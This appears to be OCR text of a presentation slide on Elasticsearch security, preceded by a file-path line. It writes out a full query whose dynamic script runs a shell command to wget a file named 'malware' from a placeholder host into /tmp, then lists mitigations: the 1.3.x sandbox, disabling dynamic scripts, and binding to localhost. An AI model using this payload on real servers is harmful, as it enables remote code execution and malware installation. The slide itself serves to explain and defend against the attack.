 Elasticsearch
• Own a server with a query like this (as the search function allows
dynamic scripts execution):
1 {"query":
2 {"filtered": {
3 "query": {"match_all": {}}}},
4 "script_fields": {"exp": {
5 "script": "import java.util.*;import java.io.*;String str = \"\";BufferedReader br = new BufferedReader(new InputStreamReader(Runtime.
getRuntime().exec(\"wget -O /tmp/malware http://x.x.x.x/malware \").getInputStream()));StringBuilder sb = new StringBuilder();while((str=br.
readLine())!=null){sb.append(str);sb.append(\"\r\n\");}sb.toString();"
6 }}}
• 1.3.x adds a sandbox to control what classes and functions can be
executed.
• Add ‘script.disable_dynamic: true’ to your elasticsearch.yml
• Make sure your instance is only binding on localhost